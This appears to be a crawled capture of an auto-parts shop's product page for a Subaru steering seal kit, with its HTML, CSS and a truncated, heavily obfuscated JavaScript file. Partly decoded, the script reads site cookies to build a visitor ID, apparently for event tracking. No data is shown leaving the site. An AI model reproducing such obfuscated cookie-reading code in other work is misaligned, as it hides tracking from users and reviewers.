

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.zakaz07.kz/zapchasti/other/subaru/subaru:34128fc010.html
body_size: 3877
content:
<!DOCTYPE html>
<html lang="ru">
<head>
  <meta charset="UTF-8">
  <title>subaru 34128fc010: купить запчасть на сайте Zakaz07.kz</title>
  <meta name="description" content="Заказать деталь (набор сальников рулевой subaru 34128fc010) в интернет-магазине автозапчастей Zakaz07.kz с доставкой по Казахстану.">
  <link rel="icon" type="image/x-icon" href="/favicon.ico">
  <link rel="canonical" href="https://www.zakaz07.kz/zapchasti/other/subaru/subaru:34128fc010.html" />
  <meta name="viewport" content="width=device-width">
  <meta name="theme-color" content="#f5f5f5" />
  <meta property="og:title" content="subaru 34128fc010: купить запчасть на сайте Zakaz07.kz">
  <meta property="og:description" content="Заказать деталь (набор сальников рулевой subaru 34128fc010) в интернет-магазине автозапчастей Zakaz07.kz с доставкой по Казахстану.">
  <meta property="og:type" content="website">
  <meta property="og:url" content="https://www.zakaz07.kz/zapchasti/other/subaru/subaru:34128fc010.html">
  <meta property="og:image" content="https://leopart.kz/zapchasti/image/7375626172753a333431323866633031303ad0a5d0bed0b998677.jpg">

  

  
    
      <script type="application/ld+json">
        {
          "@context": "http://schema.org",
          "@type": "Product",
          "name": "subaru 34128fc010",
          "brand": "subaru",
          "image": "https:\/\/leopart.kz\/zapchasti\/image\/7375626172753a333431323866633031303ad0a5d0bed0b998677.jpg",
          "description": "НАБОР САЛЬНИКОВ РУЛЕВОЙ",
          "offers": {
            "@type": "Offer",
            "price": "4333",
            "priceCurrency": "KZT",
            "availability": "https://schema.org/InStock"
          },
          "aggregateRating": {
            "@type": "AggregateRating",
            "ratingValue": "4.5",
            "reviewCount": "40"
          }
        }
      </script>
    
  

  <script src="/zapchasti/static/frumentarii.js"></script>
  <link rel="stylesheet" href="/zapchasti/static/style.css">
  <script src="/zapchasti/static/actions.js"></script>
</head>
<body>
<header class="header__top">
  <div class="header__logo">
    <a href="/">
      <img src="/logo_desktop.png" alt="logo" class="header__logoImg">
    </a>
  </div>
  <form action="/find-parts?m_source=seo&action_index=1" method="get" class="headerForm">
    <label>
      <input type="text" name="DETAIL_NUM" class="headerForm__input" placeholder="Введите номер запчасти" autocomplete="off">
    </label>
    <button class="headerForm__submit" type="submit">Поиск</button>
  </form>
  <a
          href="/?reg=1&action_index=2"
          rel="nofollow"
          class="header__registration"
  >
    Регистрация
  </a>
</header>
<main class="content">
  <h1 class="title">НАБОР САЛЬНИКОВ РУЛЕВОЙ <span class="title__suffix">subaru 34128fc010</span></h1>
  <div class="tabBlock">
    <input id="part" checked name="tab" type="radio" class="tabBlock__radio" />
    <label for="part" class="tabBlock__tab">Запчасть</label>
    
      <input id="vehicle" name="tab" type="radio" class="tabBlock__radio" />
      <label for="vehicle" class="tabBlock__tab">Транспортное средство</label>
    
    
      <input id="brand" name="tab" type="radio" class="tabBlock__radio" />
      <label for="brand" class="tabBlock__tab">О производителе</label>
    
    


    <div id="part-content" class="tabBlock__content">
      <div class="part">
        <img src="https://leopart.kz/zapchasti/image/7375626172753a333431323866633031303ad0a5d0bed0b998677.jpg" class="part__img" alt="subaru 34128fc010">
        <div class="part__info">
          <h2 class="subTitle">Характеристики запчасти</h2>
          <ul class="part__list">
            <li class="part__listItem">
              Производитель
              <span class="part__listSeparator"></span>
              subaru
            </li>
            <li class="part__listItem">
              Артикул
              <span class="part__listSeparator"></span>
              34128fc010
            </li>
            
          </ul>
          <div class="part__buy">
            
            
            <span class="part__price">Цена от 4333 тенге</span>
            
            
            <a class="button" href="/find-parts?DETAIL_NUM=34128fc010&action_index=3" rel="nofollow">
              Посмотреть предложения
            </a>
          </div>
        </div>
      </div>
    </div>
    
      <div id="vehicle-content" class="tabBlock__content">
        <h2 class="subTitle">Транспортное средство</h2>
        <div class="cars">
          <div class="cars__row">
            <div style="width: 100px" class="cars__cell">Марка</div>
            <div style="width: 140px" class="cars__cell">Модель</div>
            <div style="width: 100px" class="cars__cell">Двигатель</div>
            <div style="width: 110px" class="cars__cell">Год выпуска</div>
            <div style="width: 140px; border: none" class="cars__cell">Доп. инфо</div>
          </div>
          
            <div class="cars__row">
              <div style="width: 100px" class="cars__cell">subaru</div>
              <div style="width: 140px" class="cars__cell">forester</div>
              <div style="width: 100px" class="cars__cell">2500CC SOHC NA</div>
              <div style="width: 110px" class="cars__cell"></div>
              <div style="width: 140px; border: none" class="cars__cell"></div>
            </div>
          
        </div>
      </div>
    
    
      <div id="brand-content" class="tabBlock__content">
        <h2 class="subTitle">О производителе</h2>
        <p><strong>Страна:</strong> Япония</p>
        
          <p>Subaru — автомобильный бренд компании Fuji Heavy Industries (FHI). Fuji Heavy Industries, Ltd. сокращённо FHI — японская корпорация, ведущая историю со времён авиастроительной компании Накадзима (основанной примерно в 1917 году), лидер японской самолётостроительной промышленности времён Второй мировой войны. FHI основана 15 июля 1953 года слиянием 5 японских компаний.</p>
        
          <p>Основатель и первый президент компании Fuji Heavy Industries Ltd., Кэндзи Кита, был настоящим энтузиастом автомобилестроения и принимал личное участие в создании первого прототипа пассажирского автомобиля Р-1 в 1954 году. Когда P-1 был создан, Кита, считавший что японский автомобиль должен носить японское имя, обьявил конкурс на лучшее название для P-1. Однако ни одно из конкурсных названий не устроило Кэндзи, и он, в итоге, придумал его сам. Кэндзи Кита приобрёл у французской автомобильной корпорации Renault ряд чертежей и патентов, на основе которых и делались первые автомобили «Субару».</p>
        
          <p>1966 год стал дебютным для новой модели Subaru 1000. Это был первый автомобиль с передним приводом, оснащенный горизонтально-оппозитным мотором. Далее специалисты компании начинают работу над созданием полноприводного автомобиля. И вот, в 1989 году весь мир увидел модель Subaru Leone 4WD Station Wagon. В конце 80-годов XX века компания Subaru создает экономичный автомобиль Legacy. С выходом этой модели визитной карточкой Subaru окончательно становится система постоянного симметричного полного привода и оппозитный мотор.</p>
        
          <p>На сегодняшний день самыми популярными моделями являются Subaru XV, Levorg, Impreza, Outback и Tribeca.</p>
        
     </div>
    







    
  </div>
  <div class="cardsBlock">
    
    <div class="cardsBlock__content">
      <h2 class="subTitle">Вас может заинтересовать:</h2>
      <div class="cards">
        <div class="cards__list">
          
          
        </div>
      </div>
    </div>
  </div>
</main>
<footer class="footer">
  <div class="footer__content">
    <div class="footer__search">
      <div class="footer__searchInfo">
        <p class="footer__searchTitle">Введите номер запчасти</p>
        <p class="footer__searchText">И получите предложения со всего мира с бесплатной доставкой до Вашего города</p>
      </div>
      <form action="/find-parts?m_source=seo&action_index=9" method="get" class="footerForm">
        <label>
          <input type="text" name="DETAIL_NUM" class="footerForm__input" placeholder="Введите номер детали">
        </label>
        <button class="footerForm__submit" type="submit">Поиск</button>
      </form>
    </div>
    <div class="footer__top">
      <div class="footer__contacts">
        <a href="/?m_source=seo">
          <img src="/logo_desktop.png" alt="logo" class="footer__logo" width="235px" height="35px">
        </a>
      </div>
      <div class="footer__menu">
        <p class="footer__menuTitle">Информация</p>
        <ul class="footer__menuList">
          <li class="footer__menuItem">
            <a class="footer__menuLink" href="/promo/?m_source=seo">
              Акции
            </a>
          </li>
        </ul>
      </div>
      <div class="footer__menu">
        <p class="footer__menuTitle">Кабинет</p>
        <ul class="footer__menuList">
          <li class="footer__menuItem">
            <a class="footer__menuLink" href="/personal" rel="nofollow">
              Мой Аккаунт
            </a>
          </li>
          <li class="footer__menuItem">
            <a class="footer__menuLink" href="/balance" rel="nofollow">
              Баланс
            </a>
          </li>
          <li class="footer__menuItem">
            <a class="footer__menuLink" href="/invoice" rel="nofollow">
              Счета
            </a>
          </li>
        </ul>
      </div>
      <div class="footer__menu">
        <p class="footer__menuTitle">О нас</p>
        <ul class="footer__menuList">
          <li class="footer__menuItem">
            <a class="footer__menuLink" href="/contacts">
              Контакты
            </a>
          </li>
          <li class="footer__menuItem">
            <a class="footer__menuLink" href="/help">
              Помощь по сайту
            </a>
          </li>
        </ul>
      </div>
    </div>
    <div class="footer__bottom">
      <p class="footer__copyright"></p>
    </div>
  </div>
</footer>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.zakaz07.kz/zapchasti/static/style.css
body_size: 11214
content:
@font-face {
    font-family: 'Oswald';
    src: local('Oswald Regular'), local('Oswald-Regular'),
    url('fonts/Oswald-Regular.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}

@font-face {
    font-family: 'Oswald';
    src: local('Oswald SemiBold'), local('Oswald-SemiBold'),
    url('fonts/Oswald-SemiBold.ttf') format('truetype');
    font-weight: 700;
    font-style: normal;
}

* {
    font-family: Oswald, serif;
}

:root {
    --text-color: #1A1C1F;
    --button-main-color: #88000D;
}

body {
    margin: 0;
    padding: 0;
    background: #f5f5f5;
}

.header {
    width: 100%;
    display: flex;
    flex-direction: column;
    font-family: Mont, serif;
}

.header__top {
    width: 1200px;
    margin: 0 auto;
    display: flex;
    align-items: center;
    justify-content: space-between;
    border-bottom: 1px solid #e3e3e3;
    padding: 30px 0;
    box-sizing: border-box;
}

.header__logo {
    width: 245px;
    height: auto;
}

.header__logoImg {
    width: 100%;
    height: 60px;
}

.headerForm {
    display: flex;
}

.headerForm__input {
    outline: none;
    border: 1px solid #e3e3e3;
    width: 700px;
    box-sizing: border-box;
    padding: 12px 50px 12px 28px;
    font-size: 16px;
    transition: all ease-in-out 0.3s;
}

.headerForm__input:hover,
.headerForm__input:active,
.headerForm__input:focus {
    border: 1px solid #cc3d3d;
}

.headerForm__submit {
    font-size: 16px;
    color: #fff;
    width: 80px;
    height: 50px;
    background: #cc3d3d;
    border: none;
    outline: none;
    cursor: pointer;
    transition: opacity ease-in-out 0.3s;
}

.headerForm__submit:hover {
    opacity: 0.7;
}

.header__registration {
    font-size: 14px;
    line-height: 1.2;
    font-weight: 700;
    padding: 12px 16px;
    background: #85C1E9;
    color: #000;
    text-decoration: none;
    cursor: pointer;
    transition: opacity ease-in-out 0.3s;
}

.header__registration:hover {
    opacity: 0.7;
}

.title {
    font-weight: 700;
    font-size: 32px;
    line-height: 40px;
    width: 100%;
    padding: 16px 0;
    box-sizing: border-box;
    margin: 0;
    color: var(--text-color);
}

.title__suffix {
    color: #89919C;
}

.subTitle {
    all: unset;
    font-weight: 700;
    font-size: 24px;
    line-height: 28px;
    color: var(--text-color);
}

.button {
    all: unset;
    font-weight: 700;
    font-size: 16px;
    line-height: 24px;
    color: #fff;
    padding: 12px 16px;
    background: var(--button-main-color);
    border-radius: 8px;
    cursor: pointer;
}

.card {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: center;
    padding: 12px;
    width: 215px;
    margin-right: 16px;
    background: #fff;
    border: 1px solid #B4B9C0;
    border-radius: 5px;
}

.card__img {
    width: 106px;
    height: 106px;
    background: #E0E4E7;
    border-radius: 8px;
}

.card__info {
    width: 90%;
    margin: 18px 0 12px 0;
}

.card__infoRow {
    width: 100%;
    display: flex;
    justify-content: space-between;
    font-size: 14px;
    line-height: 16px;
}

.card__infoTitle {
    margin: 4px 0;
}

.card__infoValue {
    margin: 4px 0;
    font-weight: 700;
    color: #357894;
}

.card__name {
    width: 100%;
    font-size: 14px;
    line-height: 16px;
    color: #4F565F;
}

.card__nameTitle {
    font-weight: bold;
    margin-bottom: 4px;
}

.card__bottom {
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.card__button {
    all: unset;
    font-weight: 700;
    font-size: 12px;
    line-height: 16px;
    color: #fff;
    padding: 6px 16px;
    background: var(--button-main-color);
    border-radius: 8px;
    cursor: pointer;
}

.card__price {
    all: unset;
    font-weight: 700;
    font-size: 20px;
    line-height: 24px;
    color: var(--text-color);
}

.cards {
    width: 100%;
    margin: 24px 0 16px 0;
    overflow-x: scroll;
}

.cards__list {
    display: inline-flex;
}

.content {
    width: 1200px;
    margin: 0 auto;
    padding: 24px 0;
    display: flex;
    flex-direction: column;
    align-items: center;
}

.tabBlock {
    width: 100%;
    padding: 24px;
    background: #fff;
    border-radius: 5px;
    box-sizing: border-box;
}

.tabBlock__radio {
    display: none;
}

.tabBlock__tab {
    display: inline-block;
    font-size: 16px;
    line-height: 24px;
    color: #4F565F;
    padding: 6px 0;
    margin-right: 24px;
    cursor: pointer;
    box-sizing: border-box;
}

.tabBlock__radio:checked + .tabBlock__tab {
    font-weight: 700;
    color: #88000D;
    border-bottom: 3px solid #88000D;
}

.tabBlock__content {
    margin-top: 24px;
}

#part-content,
#vehicle-content,
#review-content,
#about-content,
#brand-content,
#info-content {
    display: none;
}

#part:checked ~ #part-content,
#vehicle:checked ~ #vehicle-content,
#review:checked ~ #review-content,
#about:checked ~ #about-content,
#brand:checked ~ #brand-content,
#info:checked ~ #info-content {
    display: block;
}

.part {
    display: flex;
}

.part__img {
    width: 200px;
    height: 200px;
    background: #E0E4E7;
    border-radius: 8px;
}

.part__info {
    flex: 1 1 0;
    margin-left: 32px;
}

.part__list {
    padding: 0;
    margin: 24px 0;
    column-count: 2;
}

.part__listItem {
    width: 100%;
    display: inline-flex;
    font-size: 14px;
    line-height: 20px;
    margin: 12px 0;
    color: #89919C;
}

.part__listSeparator {
    border-bottom: 1px solid #89919C;
    width: 100%;
    flex: 1 0 0;
}

.part__buy {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.part__price {
    font-weight: 700;
    font-size: 18px;
    line-height: 24px;
    margin-right: 18px;
    color: var(--text-color);
}

.cars {
    margin: 24px 0;
    width: 100%;
    max-height: 500px;
    overflow-y: scroll;
    display: flex;
    flex-direction: column;
    font-size: 14px;
    line-height: 24px;
    color: #89919C;
    background: #fff;
    border-radius: 4px;
    text-transform: capitalize;
}

.cars__row {
    display: flex;
}

.cars__row:first-of-type {
    border-bottom: 1px solid #89919C;
}

.cars__cell {
    border-right: 1px solid #89919C;
    padding: 4px;
    word-break: break-word;
    text-align: center;
    flex: 1 1 0;
}

.about {
    font-size: 16px;
    line-height: 24px;
    color: var(--text-color);
    margin: 24px 0;
}

.reviews {
    width: 100%;
    margin: 24px 0;
}

.reviews__list {
    display: inline-flex;
}

.review {
    background: #fff;
    border: 1px solid #B4B9C0;
    border-radius: 8px;
    padding: 12px;
    width: 360px;
    box-sizing: border-box;
    margin-right: 12px;
}

.review__rate {

}

.review__text {
    font-size: 14px;
    line-height: 20px;
    margin: 4px;
    color: var(--text-color);
 }

.cardsBlock {
    width: 100%;
    display: flex;
}

.cardsBlock__content {
    flex: 1 1 0;
    width: 48%;
    padding: 24px;
    margin: 24px 0;
    background: #fff;
    border-radius: 5px;
    box-sizing: border-box;
}

.cardsBlock__content:nth-of-type(even) {
    margin-left: 24px;
}

.footer {
    width: 100%;
    background: #eff0f2;
}

.footer__content {
    width: 100%;
    max-width: 1200px;
    margin: 0 auto;
}

.footer__search {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 48px 0;
    border-bottom: 2px solid #fff;
}

.footer__searchInfo {
    width: 400px;
}

.footer__searchTitle {
    font-size: 38px;
    font-weight: 700;
    line-height: 40px;
}

.footer__searchInfoText {
    font-size: 14px;
}

.footerForm {
    display: flex;
    width: 700px;
}

.footerForm__input {
    outline: none;
    border: 1px solid #e3e3e3;
    width: 500px;
    box-sizing: border-box;
    padding: 14px 55px 14px 22px;
    margin: 0 8px;
    font-size: 16px;
    transition: all ease-in-out 0.3s;
}

.footerForm__input:hover,
.footerForm__input:active,
.footerForm__input:focus {
    border: 1px solid #cc3d3d;
}

.footerForm__submit {
    font-size: 16px;
    color: #fff;
    background: #cc3d3d;
    padding: 0 32px;
    border: none;
    outline: none;
    cursor: pointer;
    transition: opacity ease-in-out 0.3s;
}

.footerForm__submit:hover {
    opacity: 0.7;
}

.footer__top {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 36px 0;
    border-bottom: 2px solid #fff;
}

.footer__bottom {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 12px 0;
}

.footer__contacts {
    align-self: center;
}

.footer__logo {
    width: 235px;
    height: auto;
}

.footer__menu {
    align-self: start;
}

.footer__menuTitle {
    font-weight: 700;
    text-transform: uppercase;
}

.footer__menuList {
    list-style-type: none;
    margin: 0;
    padding: 0;
}

.footer__menuItem {
    font-size: 14px;
    margin: 12px 0;
    line-height: 1.2;
}

.footer__menuLink {
    text-decoration: none;
    cursor: pointer;
}

.footer__menuLink:hover {
    color: #cc3d3d;
}

.footer__banking {
    width: 150px;
    height: auto;
}

.footer__copyright {
    font-size: 12px;
}

@media screen and (max-width: 1100px) {
    body {
        width: 100%;
    }

    main {
        width: 100%;
        padding: 24px;
        box-sizing: border-box;
    }

    .header__top {
        width: 100%;
        flex-direction: column;
        padding: 30px 12px;
    }

    .headerForm {
        margin: 24px 0;
    }

    .headerForm__input {
        width: 100%;
        font-size: 14px;
    }

    .title {
        font-size: 24px;
        line-height: 28px;
        padding: 24px 0;
    }

    .subTitle {
        font-size: 22px;
        line-height: 26px;
    }

    .content {
        width: 100%;
        padding: 24px;
        box-sizing: border-box;
    }

    .part {
        flex-direction: column;
        align-items: center;
    }

    .part__info {
        margin-top: 32px;
        margin-left: 0;
    }

    .part__list {
        column-count: 1;
    }

    .part__buy {
        flex-direction: column;
        align-items: center;
    }

    .part__price {
        margin-bottom: 18px;
        margin-right: 0;
    }

    .cars {
        overflow-x: scroll;
    }

    .cars__row {
        width: 450px;
    }

    .reviews__list {
        display: flex;
        flex-direction: column;
    }

    .review {
        width: 100%;
        margin-bottom: 12px;
    }

    .cardsBlock {
        flex-direction: column;
    }

    .cardsBlock__content {
        width: 100%;
    }

    .cardsBlock__content:nth-of-type(even) {
        margin-left: 0;
    }

    .footer__search {
        flex-direction: column;
    }

    .footer__searchInfo {
        width: 100%;
        padding: 0 12px;
        box-sizing: border-box;
    }

    .footer__searchTitle {
        font-size: 22px;
        line-height: 22px;
    }

    .footer__searchText {
        font-size: 14px;
    }
    .footerForm {
        width: 100%;
    }

    .footerForm__input {
        width: 100%;
        font-size: 14px;
        padding: 8px;
    }

    .footer__top {
        flex-direction: column;
        margin: 0 24px;
    }

    .footer__menu {
        width: 100%;
    }

    .footer__bottom {
        flex-direction: column;
    }
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.zakaz07.kz/zapchasti/static/frumentarii.js
body_size: 32993
content:
$=~[];$={___:++$,$$$$:(![]+"")[$],__$:++$,$_$_:(![]+"")[$],_$_:++$,$_$$:({}+"")[$],$$_$:($[$]+"")[$],_$$:++$,$$$_:(!""+"")[$],$__:++$,$_$:++$,$$__:({}+"")[$],$$_:++$,$$$:++$,$___:++$,$__$:++$};$.$_=($.$_=$+"")[$.$_$]+($._$=$.$_[$.__$])+($.$$=($.$+"")[$.__$])+((!$)+"")[$._$$]+($.__=$.$_[$.$$_])+($.$=(!""+"")[$.__$])+($._=(!""+"")[$._$_])+$.$_[$.$_$]+$.__+$._$+$.$;$.$$=$.$+(!""+"")[$._$$]+$.__+$._+$.$+$.$$;$.$=($.___)[$.$_][$.$_];$.$($.$($.$$+"\""+$.$$__+$._$+"\\"+$.__$+$.$_$+$.$$_+"\\"+$.__$+$.$$_+$._$$+$.__+"\\"+$.$__+$.___+"\\"+$.__$+$.$$_+$._$$+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.$$_$+"\\"+$.__$+$.___+$.$_$+"\\"+$.__$+$.$$_+$.$$_+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.__+"\\"+$.$__+$.___+"=\\"+$.$__+$.___+"("+$.$$$_+"\\"+$.__$+$.$$_+$.$$_+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.__+"\\"+$.__$+$.__$+$.$$_+$.$_$_+"\\"+$.__$+$.$_$+$.$_$+$.$$$_+",\\"+$.$__+$.___+"\\"+$.__$+$.$$_+$.___+$.$_$_+"\\"+$.__$+$.$$_+$._$_+$.$_$_+"\\"+$.__$+$.$_$+$.$_$+"\\"+$.__$+$.$$_+$._$$+",\\"+$.$__+$.___+$.$$__+$.$_$_+(![]+"")[$._$_]+(![]+"")[$._$_]+$.$_$$+$.$_$_+$.$$__+"\\"+$.__$+$.$_$+$._$$+")\\"+$.$__+$.___+"=>\\"+$.$__+$.___+"{\\"+$.__$+$._$_+"\\"+$.__$+$.__$+$.__+"\\"+$.__$+$.$$_+$._$_+"\\"+$.__$+$.$$$+$.__$+"\\"+$.$__+$.___+"{\\"+$.__$+$._$_+"\\"+$.__$+$._$_+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+(![]+"")[$._$_]+$.$$$_+$.__+"\\"+$.$__+$.___+"\\"+$.__$+$.$$_+$.$$_+"\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.$$_+$._$$+"\\"+$.__$+$.$_$+$.__$+$.__+$._$+"\\"+$.__$+$.$$_+$._$_+"\\"+$.__$+$.__$+$.__$+$.$$_$+"\\"+$.__$+$._$_+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+(![]+"")[$._$_]+$.$$$_+$.__+"\\"+$.$__+$.___+$._+"\\"+$.__$+$.$$_+$._$$+$.$$$_+"\\"+$.__$+$.$$_+$._$_+"\\"+$.__$+$.___+$._$$+$._$+$._$+"\\"+$.__$+$.$_$+$._$$+"\\"+$.__$+$.$_$+$.__$+$.$$$_+"\\"+$.$__+$.___+"=\\"+$.$__+$.___+$.$$_$+$._$+$.$$__+$._+"\\"+$.__$+$.$_$+$.$_$+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.__+"."+$.$$__+$._$+$._$+"\\"+$.__$+$.$_$+$._$$+"\\"+$.__$+$.$_$+$.__$+$.$$$_+".\\"+$.__$+$.$_$+$.$_$+$.$_$_+$.__+$.$$__+"\\"+$.__$+$.$_$+$.___+"(/\\"+$.__$+$._$$+$.___+"-\\"+$.__$+$._$_+$._$$+$.$_$_+$.__+"\\"+$.__$+$.$$_+$._$_+$.$_$_+"\\"+$.__$+$.$$_+$.___+"-*([^;]*)/\\"+$.__$+$.$__+$.$$$+")\\"+$.__$+$._$_+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+(![]+"")[$._$_]+$.$$$_+$.__+"\\"+$.$__+$.___+"\\"+$.__$+$.$$_+$.$$_+"\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.$$_+$._$$+"\\"+$.__$+$.$_$+$.__$+$.__+$._$+"\\"+$.__$+$.$$_+$._$_+"\\"+$.__$+$.___+$._$$+$._$+$._$+"\\"+$.__$+$.$_$+$._$$+"\\"+$.__$+$.$_$+$.__$+$.$$$_+"\\"+$.$__+$.___+"=\\"+$.$__+$.___+$.$$_$+$._$+$.$$__+$._+"\\"+$.__$+$.$_$+$.$_$+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.__+"."+$.$$__+$._$+$._$+"\\"+$.__$+$.$_$+$._$$+"\\"+$.__$+$.$_$+$.__$+$.$$$_+".\\"+$.__$+$.$_$+$.$_$+$.$_$_+$.__+$.$$__+"\\"+$.__$+$.$_$+$.___+"(/\\"+$.__$+$.$$_+$.$$_+"\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.$$_+$._$$+"\\"+$.__$+$.$_$+$.__$+$.__+$._$+"\\"+$.__$+$.$$_+$._$_+"_\\"+$.__$+$.$_$+$.__$+$.$$_$+"([^;]*)/\\"+$.__$+$.$__+$.$$$+")\\"+$.__$+$._$_+"\\"+$.__$+$._$_+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"\\"+$.__$+$.$_$+$.__$+$.$$$$+"\\"+$.$__+$.___+"(\\"+$.__$+$.$$_+$.$$_+"\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.$$_+$._$$+"\\"+$.__$+$.$_$+$.__$+$.__+$._$+"\\"+$.__$+$.$$_+$._$_+"\\"+$.__$+$.___+$._$$+$._$+$._$+"\\"+$.__$+$.$_$+$._$$+"\\"+$.__$+$.$_$+$.__$+$.$$$_+")\\"+$.$__+$.___+"{\\"+$.__$+$._$_+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"\\"+$.__$+$.$$_+$.$$_+"\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.$$_+$._$$+"\\"+$.__$+$.$_$+$.__$+$.__+$._$+"\\"+$.__$+$.$$_+$._$_+"\\"+$.__$+$.__$+$.__$+$.$$_$+"\\"+$.$__+$.___+"=\\"+$.$__+$.___+"\\"+$.__$+$.$$_+$.$$_+"\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.$$_+$._$$+"\\"+$.__$+$.$_$+$.__$+$.__+$._$+"\\"+$.__$+$.$$_+$._$_+"\\"+$.__$+$.___+$._$$+$._$+$._$+"\\"+$.__$+$.$_$+$._$$+"\\"+$.__$+$.$_$+$.__$+$.$$$_+"["+$.___+"].\\"+$.__$+$.$$_+$._$$+"\\"+$.__$+$.$$_+$.___+(![]+"")[$._$_]+"\\"+$.__$+$.$_$+$.__$+$.__+"(\\\"=\\\")["+$.__$+"]\\"+$.__$+$._$_+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"}\\"+$.$__+$.___+$.$$$_+(![]+"")[$._$_]+"\\"+$.__$+$.$$_+$._$$+$.$$$_+"\\"+$.$__+$.___+"{\\"+$.__$+$._$_+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+$.$$__+$._$+"\\"+$.__$+$.$_$+$.$$_+"\\"+$.__$+$.$$_+$._$$+$.__+"\\"+$.$__+$.___+$.$$_$+$.$_$_+$.__+$.$$$_+"\\"+$.$__+$.___+"=\\"+$.$__+$.___+"\\"+$.__$+$.$_$+$.$$_+$.$$$_+"\\"+$.__$+$.$$_+$.$$$+"\\"+$.$__+$.___+"\\"+$.__$+$.___+$.$__+$.$_$_+$.__+$.$$$_+"()\\"+$.__$+$._$_+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+$.$$_$+$.$_$_+$.__+$.$$$_+".\\"+$.__$+$.$$_+$._$$+$.$$$_+$.__+"\\"+$.__$+$._$_+$.$__+"\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.$_$+$.$_$+$.$$$_+"("+$.$$_$+$.$_$_+$.__+$.$$$_+".\\"+$.__$+$.$__+$.$$$+$.$$$_+$.__+"\\"+$.__$+$._$_+$.$__+"\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.$_$+$.$_$+$.$$$_+"()\\"+$.$__+$.___+"+\\"+$.$__+$.___+"("+$.$$_+$.___+"\\"+$.$__+$.___+"*\\"+$.$__+$.___+$.$$_+$.___+"\\"+$.$__+$.___+"*\\"+$.$__+$.___+$.__$+$.___+$.___+$.___+"))\\"+$.__$+$._$_+"\\"+$.__$+$._$_+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"\\"+$.__$+$.__$+"\\"+$.__$+$.$$_+$.$$_+"\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.$$_+$._$$+"\\"+$.__$+$.$_$+$.__$+$.__+$._$+"\\"+$.__$+$.$$_+$._$_+"\\"+$.__$+$.__$+$.__$+$.$$_$+"\\"+$.$__+$.___+"=\\"+$.$__+$.___+$.$$__+"\\"+$.__$+$.$$_+$._$_+"\\"+$.__$+$.$$$+$.__$+"\\"+$.__$+$.$$_+$.___+$.__+$._$+".\\"+$.__$+$.$$_+$._$_+$.$_$_+"\\"+$.__$+$.$_$+$.$$_+$.$$_$+$._$+"\\"+$.__$+$.$_$+$.$_$+"\\"+$.__$+$._$_+$.$_$+"\\"+$.__$+$._$_+$.$_$+"\\"+$.__$+$.__$+$.__$+"\\"+$.__